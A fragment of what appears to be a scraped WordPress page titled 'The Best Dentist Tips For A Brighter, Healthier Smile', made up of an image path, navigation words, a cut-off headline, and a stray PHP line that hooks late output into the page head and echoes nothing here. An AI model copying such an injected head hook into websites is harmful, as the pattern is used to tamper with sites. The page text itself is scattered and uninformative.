
add_action('wp_head',function(){echo'
';},999);
Skip
to
content
Home
Uncategorized
The Best Dentist Tips For A Brighter, Healthier Smile
Uncategorized
The Best Dentist Tips For